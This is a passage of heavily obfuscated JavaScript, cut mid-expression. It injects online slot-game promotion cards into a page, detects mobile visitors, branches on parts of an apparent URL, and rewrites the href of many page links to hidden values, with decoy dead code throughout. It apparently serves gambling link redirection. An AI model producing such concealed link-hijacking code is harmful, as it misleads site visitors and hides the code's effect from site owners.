x22>'+_0x170da3(0x39b,'Bp6x')+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x361,'UHfj')+_0x170da3(0xb27,'jPip')+_0x170da3(0x6a0,'4EvI')+_0x170da3(0x8b6,'Bp6x')+_0x170da3(0x540,'jPip')+_0x170da3(0x7be,'9%wq')+'\x20Scat'+'ter\x20x'+_0x170da3(0xb6a,'tZfD')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd7a,'T63c')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x1442,'*Iu3')+_0x170da3(0x1062,'tZfD')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x567,'GlVF')+_0x170da3(0x459,'RD&d')+_0x170da3(0x683,'(^4v')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x78d,'rdwu')+_0x170da3(0x1238,'H8fS')+_0x170da3(0x6a2,'GlVF')+_0x170da3(0x1035,'2(HZ')+_0x170da3(0x241,'bCg7')+'ner\x22\x20'+_0x170da3(0x4d6,'CbIz')+_0x170da3(0x10bc,'rhOC')+_0x170da3(0x1274,'mrXQ')+_0x170da3(0xf37,'IzT]')+_0x170da3(0x9f3,'4gG!')+_0x170da3(0x463,'PGU)')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x1451,'9%wq')+'<div\x20'+_0x170da3(0x270,'(^4v')+_0x170da3(0x12df,'Bz%(')+_0x170da3(0xd06,'Pj7Y')+_0x170da3(0x105c,'rdwu')+'\x20bis_'+_0x170da3(0x7c8,'cshw')+'check'+_0x170da3(0x4b9,'DOmf')+'\x22>\x0a\x20\x20'+_0x170da3(0x5e6,'cshw')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0x3bf,'Bp6x')+'pictu')+(_0x170da3(0x1f1,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x859,'dZqG')+'\x20\x20\x20<s'+_0x170da3(0x1216,'H)mb')+'lass='+_0x170da3(0xbe9,'PGU)')+'ate-l'+'abel\x22'+_0x170da3(0x1153,'#Gbr')+_0x170da3(0xbe3,'2]JZ')+'2</sp'+'an>\x0a\x20'+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x6b2,'H8fS')+_0x170da3(0x2ea,'IzT]')+_0x170da3(0x339,'Cbs%')+_0x170da3(0x6d5,'qfFu')+_0x170da3(0x968,'dZqG')+_0x170da3(0xb54,'cshw')+_0x170da3(0xab5,'dZqG')+_0x170da3(0x225,'Bp6x')+_0x170da3(0x4d9,'RD&d')+'rpaks'+_0x170da3(0xb5d,'2(HZ')+_0x170da3(0x1444,'*12h')+_0x170da3(0x12d3,'jPip')+_0x170da3(0x136d,'9H3v')+'ing=\x22'+_0x170da3(0x27d,'CbIz')+_0x170da3(0x1185,'rdwu')+'\x22http'+_0x170da3(0xf92,'(^4v')+'mggal'+_0x170da3(0x31a,'iE$%')+_0x170da3(0xc52,'97DZ')+_0x170da3(0x57d,'iAYE')+_0x170da3(0x2ab,'PK[Y')+_0x170da3(0x1365,'2(HZ')+'lbum_'+_0x170da3(0x5b5,'Pj7Y')+'76839'+_0x170da3(0xd23,'N4*M')+_0x170da3(0x262,'&CY&')+'\x22\x20wid'+_0x170da3(0x68d,'rhOC')+_0x170da3(0x218,'rdwu')+_0x170da3(0x683,'(^4v')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x2cf,'4EvI')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1385,'2(HZ')+'cture'+'>\x0a\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x276,'9H3v')+_0x170da3(0x145e,'jPip')+_0x170da3(0x1c4,'jPip')+_0x170da3(0x3ae,'qfFu')+_0x170da3(0xd4d,'bCg7')+_0x170da3(0x20c,'H)mb')+_0x170da3(0xb9c,'#Gbr')+_0x170da3(0x303,'&CY&')+_0x170da3(0x14c5,'(^4v')+_0x170da3(0x1390,'tZfD')+_0x170da3(0x6a4,'97DZ')+_0x170da3(0xef8,'j!sZ')+_0x170da3(0xeee,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0x446,'V89w')+_0x170da3(0xcf7,'H8fS')+_0x170da3(0x12c2,'qfFu')+_0x170da3(0x625,'GlVF')+_0x170da3(0x948,'rhOC')+_0x170da3(0x3eb,'D)YS')+'Popup'+_0x170da3(0xde0,'(wlc')+'ntent'+_0x170da3(0xd94,'iE$%')+_0x170da3(0xcb5,'iAYE')+_0x170da3(0xacd,'IzT]')+'n\x20ter'+_0x170da3(0x4b2,'dZqG')+_0x170da3(0x66c,'9%wq')+_0x170da3(0xec4,'rhOC')+_0x170da3(0xa15,'Pj7Y')+_0x170da3(0x19b,'#Gbr')+_0x170da3(0x380,'N4*M')+'k_edi'+_0x170da3(0xb31,'mrXQ')+_0x170da3(0xe5a,'Bp6x')+_0x170da3(0x47b,'RD&d')+'is_sk'+_0x170da3(0x735,'9H3v')+'ecked'+_0x170da3(0x63e,'*Iu3')+_0x170da3(0x13e1,'H8fS')+'\x20\x20\x20\x20\x20'+_0x170da3(0x9da,'GlVF')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x21c,'9H3v')+_0x170da3(0x943,'j!sZ')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x1229,'CbIz')+_0x170da3(0xb32,'Pj7Y')+'/a>\x0a\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x57c,'*12h')+_0x170da3(0xceb,'V89w')+_0x170da3(0x9f3,'4gG!')+_0x170da3(0x5e6,'cshw')+'\x20\x20\x20\x20\x20'+_0x170da3(0x9da,'GlVF')+_0x170da3(0x1277,'rdwu')+_0x170da3(0x957,'qfFu')+_0x170da3(0x129e,'H)mb')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x1104,'3bPb')+_0x170da3(0x138e,'2]JZ')+'=\x22gam'+'e-nam'+_0x170da3(0xb10,'*Iu3')+'s_ski'+_0x170da3(0x69a,'CbIz')+_0x170da3(0x12a1,'9%wq')+_0x170da3(0xea5,'Bz%(')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x4fe,'AiuY')+'Wisdo'+'m\x20Ath'+_0x170da3(0x1227,'DOmf')+_0x170da3(0x136c,'cshw')+_0x170da3(0x642,'*Iu3')+_0x170da3(0xd58,'tZfD')+_0x170da3(0x9da,'GlVF')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xf74,'*12h')+_0x170da3(0xcdf,'qfFu')+_0x170da3(0xdb0,'DOmf')+'\x20\x20\x20\x20\x20'+_0x170da3(0x10b9,'4gG!')+'/div>'+'\x0a\x20\x20\x20\x20'+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20</'+_0x170da3(0x1417,'AiuY')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20'),_0x9cc976=document[_0x170da3(0x1ac,'dZqG')+_0x170da3(0xc6e,'9H3v')+'ent'](_0x142541[_0x170da3(0x1127,'qfFu')]);_0x9cc976[_0x170da3(0xc0e,'H8fS')+'HTML']=_0x4f41a1['trim']();const _0x4b6889=Array['from'](_0x9cc976[_0x170da3(0x70b,'9H3v')+'ren']),_0x141e2a=document['getEl'+_0x170da3(0x23e,'UHfj')+'ById'](_0x142541[_0x170da3(0xeaa,'RD&d')]);if(_0x142541[_0x170da3(0x1352,'9%wq')](_0x141e2a,undefined)){if(_0x142541['MnJtn'](_0x142541[_0x170da3(0x10da,'dZqG')],_0x142541[_0x170da3(0xa96,'T63c')])){var _0xbe0c49=_0x142541['QKClk'][_0x170da3(0x139a,'*Iu3')]('|'),_0x3bec4a=0x0;while(!![]){switch(_0xbe0c49[_0x3bec4a++]){case'0':_0x141e2a[_0x170da3(0x111d,'mrXQ')+'tBefo'+'re'](_0x4b6889[0x3],_0x141e2a[_0x170da3(0x99b,'97DZ')+'Child']);continue;case'1':_0x141e2a[_0x170da3(0x116f,'N4*M')+_0x170da3(0xf32,'H)mb')+'re'](_0x4b6889[0x4],_0x141e2a[_0x170da3(0x101b,'&CY&')+'Child']);continue;case'2':_0x141e2a[_0x170da3(0x11e4,'dZqG')+_0x170da3(0x10ef,'cshw')+'re'](_0x4b6889[0x1],_0x141e2a[_0x170da3(0x9c5,'DOmf')+_0x170da3(0xd7b,'97DZ')]);continue;case'3':_0x141e2a[_0x170da3(0x1481,'(^4v')+_0x170da3(0x2ec,'2]JZ')+'re'](_0x4b6889[0x7],_0x141e2a['first'+_0x170da3(0xee3,'4gG!')]);continue;case'4':_0x141e2a[_0x170da3(0x1453,'*12h')+_0x170da3(0x1256,'PGU)')+'re'](_0x4b6889[0x5],_0x141e2a[_0x170da3(0xce7,'GlVF')+'Child']);continue;case'5':_0x141e2a[_0x170da3(0x1343,'A7S2')+_0x170da3(0xedf,'H8fS')+'re'](_0x4b6889[0x2],_0x141e2a[_0x170da3(0x68f,'rhOC')+'Child']);continue;case'6':_0x141e2a[_0x170da3(0x1453,'*12h')+_0x170da3(0x1dc,'Bp6x')+'re'](_0x4b6889[0x0],_0x141e2a['first'+'Child']);continue;case'7':_0x141e2a[_0x170da3(0xb36,'PK[Y')+_0x170da3(0xfbf,'mrXQ')+'re'](_0x4b6889[0x6],_0x141e2a[_0x170da3(0x976,'4EvI')+_0x170da3(0xa26,'Bp6x')]);continue;}break;}}else{function _0x4d5999(){var _0x316aa5=_0x170da3;_0x3e8c62[_0x316aa5(0x1301,'mrXQ')]=_0x21b40c;}}}if(_0x142541[_0x170da3(0x1299,'tZfD')](_0x3059b8,undefined)&&_0x142541['nadBm'](_0x141e2a,undefined)){if(_0x142541['IYLYn'](_0x142541['nfiUY'],_0x142541[_0x170da3(0x6fc,'8NhV')])){const _0x44484e=document[_0x170da3(0xb60,'3bPb')+_0x170da3(0x6eb,'*et3')+_0x170da3(0xa56,'A7S2')+'l'](_0x142541[_0x170da3(0x800,'9H3v')]);_0x44484e[_0x170da3(0x9cc,'9%wq')+'ch'](function(_0x18ed91){_0x18ed91['href']=_0x2b505d;});const _0x4a09cc=document['query'+'Selec'+_0x170da3(0x7d9,'qfFu')+'l'](_0x142541[_0x170da3(0xab9,'rdwu')]);_0x4a09cc[_0x170da3(0xa04,'(wlc')+'ch'](function(_0x4e892b){var _0x4a81db=_0x170da3;if(_0x142541[_0x4a81db(0x1117,'H8fS')](_0x142541[_0x4a81db(0xc5d,'*12h')],_0x142541[_0x4a81db(0xfbe,'3bPb')])){function _0x119122(){if(_0x510639){var _0x162c28=_0x116256['apply'](_0x584564,arguments);return _0x4bf813=null,_0x162c28;}}}else _0x4e892b[_0x4a81db(0xe3b,'m^My')]=_0x26cfa2;});const _0x4150b0=document[_0x170da3(0x6cc,'&CY&')+_0x170da3(0x6c6,'8NhV')+_0x170da3(0xc37,'D)YS')+'l'](_0x142541['lxlvR']);_0x4150b0['forEa'+'ch'](function(_0x569396){_0x569396['href']=_0x220f61;});const _0x230db3=document[_0x170da3(0xc9a,'2]JZ')+_0x170da3(0x408,'2]JZ')+_0x170da3(0x10f0,'cshw')+'l'](_0x142541[_0x170da3(0x1184,'qfFu')]);_0x230db3[_0x170da3(0xbd1,'T63c')+'ch'](function(_0x46b4de){var _0x349639=_0x170da3;if(_0x142541[_0x349639(0x142d,'*et3')](_0x142541['BXDrX'],_0x142541[_0x349639(0x665,'Cbs%')])){function _0x49aef6(){_0x10b184['href']=_0x1a97a4;}}else _0x46b4de[_0x349639(0x8c2,'*et3')]=_0x196c88;});const _0x67d81c=document[_0x170da3(0xd5f,'H)mb')+_0x170da3(0x1007,'AiuY')+_0x170da3(0x448,'PK[Y')+'l'](_0x142541['knbzs']);_0x67d81c[_0x170da3(0x7f8,'*Iu3')+'ch'](function(_0x4d6d31){var _0x4ecce3=_0x170da3;if(_0x142541[_0x4ecce3(0x1226,'Bz%(')](_0x142541['dWNrK'],_0x142541[_0x4ecce3(0x1166,'AiuY')])){function _0x42035a(){_0x17238c['href']=_0x11fd1b;}}else _0x4d6d31[_0x4ecce3(0x321,'A7S2')]=_0x1edf5a;});const _0x4ac945=document['query'+_0x170da3(0xf05,'Bz%(')+_0x170da3(0xc86,'(^4v')+'l'](_0x142541[_0x170da3(0xe0d,'&CY&')]);_0x4ac945['forEa'+'ch'](function(_0x1842fc){var _0xc6f7c7=_0x170da3;if(_0x142541['zVXNK'](_0x142541[_0xc6f7c7(0xa87,'N4*M')],_0x142541[_0xc6f7c7(0x963,'2(HZ')])){function _0x30cd90(){var _0x49dba9=_0xc6f7c7;_0xd1031[_0x49dba9(0x42e,'iE$%')]=_0x4fee9e;}}else _0x1842fc[_0xc6f7c7(0x9be,'rdwu')]=_0x31771e;});const _0xb16e4e=document[_0x170da3(0xf81,'IzT]')+_0x170da3(0xc11,'Cbs%')+_0x170da3(0xb03,'2(HZ')+'l'](_0x142541[_0x170da3(0x10d0,'rdwu')]);_0xb16e4e[_0x170da3(0xafd,'qfFu')+'ch'](function(_0x1a836e){var _0x490c25=_0x170da3;_0x1a836e[_0x490c25(0x38c,'97DZ')]=_0x5aa939;});const _0x3147b9=document[_0x170da3(0xed7,'PGU)')+_0x170da3(0xe29,'H8fS')+_0x170da3(0xf98,'m^My')+'l'](_0x142541[_0x170da3(0xf3a,'9%wq')]);_0x3147b9[_0x170da3(0xdc6,'(^4v')+'ch'](function(_0x1155f2){var _0x20a80=_0x170da3;_0x1155f2[_0x20a80(0xb74,'Bp6x')]=_0x1e9f1c;});const _0x1ecc01=document[_0x170da3(0x90c,'rhOC')+_0x170da3(0xab1,'iE$%')+_0x170da3(0x448,'PK[Y')+'l'](_0x142541[_0x170da3(0x1235,'IzT]')]);_0x1ecc01[_0x170da3(0xafd,'qfFu')+'ch'](function(_0x25bb2f){var _0x573953=_0x170da3;if(_0x142541[_0x573953(0xfbc,'4EvI')](_0x142541[_0x573953(0x750,'4EvI')],_0x142541[_0x573953(0x81e,'iAYE')])){function _0x4976aa(){var _0x498f88=_0x573953;_0x455052[_0x498f88(0x38c,'97DZ')]=_0x29c351;}}else _0x25bb2f[_0x573953(0x661,'UHfj')]=_0x5a1ada;});const _0x4aa1ac=document[_0x170da3(0x335,'mrXQ')+_0x170da3(0xdd5,'RD&d')+_0x170da3(0x7a5,'8NhV')+'l'](_0x142541[_0x170da3(0xfff,'GlVF')]);_0x4aa1ac[_0x170da3(0x8dd,'iAYE')+'ch'](function(_0x4052ec){var _0x2e3ce6=_0x170da3;_0x4052ec[_0x2e3ce6(0xb7f,'Cbs%')]=_0x1cf631;});const _0x3bce08=document[_0x170da3(0xcdd,'RD&d')+_0x170da3(0xe29,'H8fS')+_0x170da3(0x6c0,'Pj7Y')+'l'](_0x142541['eKGSo']);_0x3bce08[_0x170da3(0xd4f,'j!sZ')+'ch'](function(_0x145ecc){var _0x43e9ec=_0x170da3;if(_0x142541[_0x43e9ec(0x1246,'CbIz')](_0x142541[_0x43e9ec(0x357,'cshw')],_0x142541['nzbVG'])){function _0x1d632d(){var _0xf8e0e4=_0x43e9ec;_0xff3baf[_0xf8e0e4(0x8d0,'DOmf')]=_0x137041;}}else _0x145ecc[_0x43e9ec(0x142c,'2]JZ')]=_0x33575a;});const _0x4182ae=document[_0x170da3(0x1267,'8NhV')+_0x170da3(0x1007,'AiuY')+_0x170da3(0xb1c,'rhOC')+'l'](_0x142541[_0x170da3(0x25c,'m^My')]);_0x4182ae[_0x170da3(0xc12,'8NhV')+'ch'](function(_0x34acba){var _0xb1c2b1=_0x170da3,_0x1469d4={'ajqui':_0x142541[_0xb1c2b1(0x147c,'UHfj')]};if(_0x142541[_0xb1c2b1(0xdf9,'iE$%')](_0x142541[_0xb1c2b1(0x322,'Pj7Y')],_0x142541[_0xb1c2b1(0xd45,'iAYE')]))_0x34acba[_0xb1c2b1(0x12ce,'cNLF')]=_0x1682c2;else{function _0x1b1227(){var _0x2dd9ba=_0xb1c2b1,_0x3f283f=_0x1469d4[_0x2dd9ba(0x12a9,'H)mb')][_0x2dd9ba(0x134c,'Bp6x')]('|'),_0x753b8=0x0;while(!![]){switch(_0x3f283f[_0x753b8++]){case'0':_0x49fdde['inser'+_0x2dd9ba(0x73c,'IzT]')+'re'](_0x289286[0x3],_0x5a367e[_0x2dd9ba(0x347,'2(HZ')+_0x2dd9ba(0x1492,'2]JZ')]);continue;case'1':_0x2c6242['inser'+_0x2dd9ba(0x10b6,'4EvI')+'re'](_0x4432a8[0x5],_0x1b5a5b[_0x2dd9ba(0xa4c,'(wlc')+_0x2dd9ba(0x1d6,'iAYE')]);continue;case'2':_0x32014d[_0x2dd9ba(0xb5a,'H)mb')+_0x2dd9ba(0x120a,'*et3')+'re'](_0x3642b3[0x7],_0x3488f5[_0x2dd9ba(0x3bd,'T63c')+'Child']);continue;case'3':_0x507dda['inser'+_0x2dd9ba(0xfe6,'*Iu3')+'re'](_0x32941f[0x4],_0x214bec['first'+'Child']);continue;case'4':_0x3a119b[_0x2dd9ba(0x553,'iE$%')+_0x2dd9ba(0x122a,'(^4v')+'re'](_0x1667c2[0x6],_0x41297c[_0x2dd9ba(0xdbc,'Pj7Y')+'Child']);continue;case'5':_0x5366bc[_0x2dd9ba(0x861,'DOmf')+_0x2dd9ba(0x1dc,'Bp6x')+'re'](_0x3296f9[0x1],_0x166909[_0x2dd9ba(0x68f,'rhOC')+_0x2dd9ba(0x6d9,'N4*M')]);continue;case'6':_0x2b193d[_0x2dd9ba(0x7fa,'j!sZ')+_0x2dd9ba(0x4fa,'PK[Y')+'re'](_0x7bdcd3[0x2],_0x3b1b18[_0x2dd9ba(0xf6c,'D)YS')+_0x2dd9ba(0x107b,'DOmf')]);continue;case'7':_0x4b326b['inser'+_0x2dd9ba(0x915,'*12h')+'re'](_0x4c2820[0x0],_0x499253[_0x2dd9ba(0x5c6,'CbIz')+'Child']);continue;}break;}}}});const _0x1992ab=document[_0x170da3(0x1207,'H8fS')+_0x170da3(0x59a,'j!sZ')+_0x170da3(0x2b7,'iE$%')+'l'](_0x142541[_0x170da3(0x46a,'rdwu')]);_0x1992ab[_0x170da3(0x12e4,'cshw')+'ch'](function(_0x118535){var _0x146823=_0x170da3;_0x118535[_0x146823(0x291,'dZqG')]=_0x56972f;});const _0x2a97=document[_0x170da3(0x90c,'rhOC')+_0x170da3(0x10f1,'9%wq')+_0x170da3(0x1be,'H)mb')+'l'](_0x142541[_0x170da3(0x4ff,'IzT]')]);_0x2a97['forEa'+'ch'](function(_0xbc89e7){var _0x5ae3c4=_0x170da3;_0xbc89e7[_0x5ae3c4(0x38c,'97DZ')]=_0x2eb6fe;});const _0x34d7f5=document[_0x170da3(0x1e8,'iAYE')+_0x170da3(0x260,'4EvI')+_0x170da3(0x112a,'CbIz')+'l'](_0x142541[_0x170da3(0x1086,'H)mb')]);_0x34d7f5[_0x170da3(0x131c,'PK[Y')+'ch'](function(_0x33b8a2){var _0x293c4a=_0x170da3;_0x33b8a2[_0x293c4a(0xecf,'*Iu3')]=_0x1eec60;});const _0x5d9610=document['query'+_0x170da3(0xfa3,'tZfD')+_0x170da3(0x7d9,'qfFu')+'l'](_0x142541[_0x170da3(0x1111,'A7S2')]);_0x5d9610['forEa'+'ch'](function(_0x474abc){_0x474abc['href']=_0x5c0de6;});}else{function _0x29c979(){var _0x228004=_0x170da3,_0x3c31dc=_0x142541[_0x228004(0x1005,'qfFu')][_0x228004(0x66b,'DOmf')]('|'),_0x470d70=0x0;while(!![]){switch(_0x3c31dc[_0x470d70++]){case'0':var _0x1bdb52=_0x142541[_0x228004(0x6ed,'D)YS')];continue;case'1':var _0x1aa7f8=_0x142541[_0x228004(0x1230,'3bPb')];continue;case'2':var _0x33399d=_0x142541[_0x228004(0xc3d,'Bp6x')];continue;case'3':var _0x3369cd=_0x142541[_0x228004(0x6d4,'H)mb')];continue;case'4':var _0x3c4da5=!_0x2bc22d?_0x142541[_0x228004(0x1d1,'4EvI')]:_0x142541['qOBhF'];continue;case'5':var _0x3ba073=_0x142541[_0x228004(0x23a,'mrXQ')];continue;case'6':var _0x28a537=_0x142541[_0x228004(0xf6d,'DOmf')];continue;case'7':var _0x6bcc56=!_0x1e884b?_0x142541[_0x228004(0x1463,'cshw')]:_0x142541[_0x228004(0xfef,'rhOC')];continue;}break;}}}}}}}}var _0x27c5f7=_0x142541['YEJnc'](window[_0x170da3(0x1db,'UHfj')+_0x170da3(0x110f,'4EvI')],0x300)||/Mobi|Android|iPhone|iPad|iPod/i[_0x170da3(0x13c9,'CbIz')](navigator['userA'+_0x170da3(0x3b0,'UHfj')]);if(_0x142541[_0x170da3(0xef7,'8NhV')](_0x3059b8,_0x27c5f7)){if(_0x24b8ed[_0x170da3(0x7ea,'&CY&')+_0x170da3(0x654,'(wlc')](_0x142541[_0x170da3(0x12ec,'Cbs%')])||_0x24b8ed[_0x170da3(0x990,'T63c')+_0x170da3(0xa29,'97DZ')](_0x142541['NjWLt'])||_0x24b8ed['inclu'+'des'](_0x142541[_0x170da3(0xd24,'(^4v')])||_0x24b8ed[_0x170da3(0x566,'CbIz')+_0x170da3(0x8e8,'cNLF')](_0x142541[_0x170da3(0xd70,'2]JZ')])||_0x24b8ed[_0x170da3(0x7fe,'PK[Y')+_0x170da3(0x133c,'&CY&')](_0x142541['yBmtC'])||_0x24b8ed['inclu'+_0x170da3(0x70c,'H)mb')](_0x142541[_0x170da3(0x1094,'cshw')])||_0x24b8ed[_0x170da3(0x1432,'cshw')+'des'](_0x142541[_0x170da3(0x7ba,'CbIz')])){if(_0x142541[_0x170da3(0x5e2,'iE$%')](_0x142541[_0x170da3(0x682,'4gG!')],_0x142541[_0x170da3(0xdd7,'V89w')])){if(_0x24b8ed[_0x170da3(0xf40,'2]JZ')+'des'](_0x142541[_0x170da3(0x2f0,'mrXQ')])){if(_0x142541['IYLYn'](_0x142541[_0x170da3(0x7e3,'cNLF')],_0x142541[_0x170da3(0x104d,'Pj7Y')])){function _0x21e4d9(){_0x3a7e55['href']=_0x5baf44;}}else{var _0x32cd42=_0x142541['kGRNi'][_0x170da3(0x1034,'RD&d')]('|'),_0x29537f=0x0;while(!![]){switch(_0x32cd42[_0x29537f++]){case'0':var _0x586a71=_0x142541[_0x170da3(0x716,'V89w')];continue;case'1':var _0x3e869a=!_0x3059b8?_0x142541['NwYGi']:_0x142541['IXkfD'];continue;case'2':var _0x397269=_0x142541['DmsZe'];continue;case'3':var _0xed06b5=_0x142541[_0x170da3(0x69f,'IzT]')];continue;case'4':var _0x2c129f=_0x142541[_0x170da3(0x2b4,'rhOC')];continue;case'5':var _0x388818=!_0x3059b8?_0x142541[_0x170da3(0xdbf,'(wlc')]:_0x142541['ZRYdW'];continue;case'6':var _0x56b569=_0x142541['DiiVT'];continue;case'7':var _0x407fcd=_0x142541[_0x170da3(0x95a,'*et3')];continue;}break;}}}else{if(_0x24b8ed['inclu'+_0x170da3(0x20b,'PK[Y')](_0x142541['NjWLt'])){if(_0x142541['lvXec'](_0x142541['HMtAg'],_0x142541[_0x170da3(0x659,'4gG!')])){var _0x10dedc=_0x142541[_0x170da3(0x592,'iAYE')][_0x170da3(0x66b,'DOmf')]('|'),_0x4a881b=0x0;while(!![]){switch(_0x10dedc[_0x4a881b++]){case'0':var _0x388818=!_0x3059b8?_0x142541['NwYGi']:_0x142541[_0x170da3(0x1057,'2(HZ')];continue;case'1':var _0x407fcd=_0x142541[_0x170da3(0x1319,'4EvI')];continue;case'2':var _0x56b569=_0x142541[_0x170da3(0xdb5,'(^4v')];continue;case'3':var _0x397269=_0x142541[_0x170da3(0x99d,'(wlc')];continue;case'4':var _0x3e869a=!_0x3059b8?_0x142541[_0x170da3(0xe9c,'*Iu3')]:_0x142541[_0x170da3(0x2ac,'(^4v')];continue;case'5':var _0x2c129f=_0x142541['oyuRq'];continue;case'6':var _0x586a71=_0x142541[_0x170da3(0x203,'Bp6x')];continue;case'7':var _0xed06b5=_0x142541[_0x170da3(0x1329,'iAYE')];continue;}break;}}else{function _0x5a405f(){var _0x405b4b=_0x170da3,_0x4ef8de=_0x142541[_0x405b4b(0x1081,'2(HZ')][_0x405b4b(0xc55,'D)YS')]('|'),_0x253438=0x0;while(!![]){switch(_0x4ef8de[_0x253438++]){case'0':var _0x338b89=_0x142541['QGnJo'];continue;case'1':var _0x1d44a0=_0x142541[_0x405b4b(0xb29,'rdwu')];continue;case'2':var _0x3fd28b=_0x142541[_0x405b4b(0xf69,'2]JZ')];continue;case'3':var _0x14ffcd=!_0x521d23?_0x142541[_0x405b4b(0x5b9,'9H3v')]:_0x142541[_0x405b4b(0x1287,'CbIz')];continue;case'4':var _0x31a985=_0x142541[_0x405b4b(0xd5e,'Bp6x')];continue;case'5':var _0x955f2=_0x142541['zlZQI'];continue;case'6':var _0x14105e=!_0x2b7cc8?_0x142541[_0x405b4b(0x648,'#Gbr')]:_0x142541[_0x405b4b(0xe78,'bCg7')];continue;case'7':var _0x2a6433=_0x142541['KThii'];continue;}break;}}}}else{if(_0x24b8ed[_0x170da3(0x56a,'DOmf')+_0x170da3(0x2d4,'T63c')](_0x142541[_0x170da3(0xb44,'Cbs%')])){var _0x1da86d=_0x142541[_0x170da3(0x8c3,'H8fS')][_0x170da3(0xc6f,'cshw')]('|'),_0x456a5c=0x0;while(!![]){switch(_0x1da86d[_0x456a5c++]){case'0':var _0x3e869a=!_0x3059b8?_0x142541[_0x170da3(0xed0,'*12h')]:_0x142541['FhlIT'];continue;case'1':var _0x56b569=_0x142541[_0x170da3(0x34d,'Bp6x')];continue;case'2':var _0x397269=_0x142541[_0x170da3(0xdb7,'(wlc')];continue;case'3':var _0x407fcd=_0x142541[_0x170da3(0x1319,'4EvI')];continue;case'4':var _0xed06b5=_0x142541[_0x170da3(0x5b2,'A7S2')];continue;case'5':var _0x388818=!_0x3059b8?_0x142541[_0x170da3(0x6db,'D)YS')]:_0x142541[_0x170da3(0x4f1,'PK[Y')];continue;case'6':var _0x2c129f=_0x142541[_0x170da3(0x62f,'qfFu')];continue;case'7':var _0x586a71=_0x142541[_0x170da3(0x10c4,'9%wq')];continue;}break;}}else{if(_0x24b8ed[_0x170da3(0x1ad,'(^4v')+'des'](_0x142541[_0x170da3(0x944,'IzT]')])){if(_0x142541[_0x170da3(0xa94,'iE$%')](_0x142541[_0x170da3(0xe8a,'(wlc')],_0x142541[_0x170da3(0x3fb,'mrXQ')])){var _0x22ef8b=_0x142541['qvwHw']['split']('|'),_0x24d495=0x0;while(!![]){switch(_0x22ef8b[_0x24d495++]){case'0':var _0x56b569=_0x142541['eqXOZ'];continue;case'1':var _0x3e869a=!_0x3059b8?_0x142541[_0x170da3(0x11c4,'dZqG')]:_0x142541['FUdeQ'];continue;case'2':var _0xed06b5=_0x142541['KThii'];continue;case'3':var _0x397269=_0x142541[_0x170da3(0xdff,'PGU)')];continue;case'4':var _0x2c129f=_0x142541[_0x170da3(0x1414,'(^4v')];continue;case'5':var _0x586a71=_0x142541[_0x170da3(0xcd0,'IzT]')];continue;case'6':var _0x388818=!_0x3059b8?_0x142541['NwYGi']:_0x142541[_0x170da3(0xced,'IzT]')];continue;case'7':var _0x407fcd=_0x142541[_0x170da3(0x410,'rhOC')];continue;}break;}}else{function _0x4b7419(){var _0x3c36d2=_0x170da3;_0x55fdd3[_0x3c36d2(0x52b,'IzT]')]=_0x4ea5d8;}}}else{if(_0x24b8ed['inclu'+_0x170da3(0x1232,'AiuY')](_0x142541[_0x170da3(0x12f9,'PGU)')])){if(_0x142541[_0x170da3(0x6ef,'cshw')](_0x142541['TKCAL'],_0x142541[_0x170da3(0x27e,'RD&d')])){var _0x3ea31c=_0x142541[_0x170da3(0xf4c,'3bPb')][_0x170da3(0xc6f,'cshw')]('|'),_0x3f4f3f=0x0;while(!![]){switch(_0x3ea31c[_0x3f4f3f++]){case'0':var _0x2c129f=_0x142541[_0x170da3(0xdf5,'Bp6x')];continue;case'1':var _0xed06b5=_0x142541['KThii'];continue;case'2':var _0x56b569=_0x142541['QGnJo'];continue;case'3':var _0x407fcd=_0x142541[_0x170da3(0x10e4,'Cbs%')];continue;case'4':var _0x388818=!_0x3059b8?_0x142541['NwYGi']:_0x142541['gVkIK'];continue;case'5':var _0x3e869a=!_0x3059b8?_0x142541['NwYGi']:_0x142541[_0x170da3(0x1490,'iAYE')];continue;case'6':var _0x586a71=_0x142541[_0x170da3(0x12fe,'j!sZ')];continue;case'7':var _0x397269=_0x142541[_0x170da3(0x974,'PK[Y')];continue;}break;}}else{function _0x1ea7dd(){var _0x55ff19=_0x170da3;_0x18c5d6[_0x55ff19(0xc0c,'H8fS')]=_0x5803d7;}}}else{if(_0x24b8ed[_0x170da3(0x912,'GlVF')+_0x170da3(0x664,'8NhV')](_0x142541[_0x170da3(0x13a7,'tZfD')])){if(_0x142541[_0x170da3(0xc4b,'rhOC')](_0x142541[_0x170da3(0x1112,'qfFu')],_0x142541['wtRHv'])){function _0x304fcb(){_0x40e1c6['href']=_0x81a4d3;}}else{var 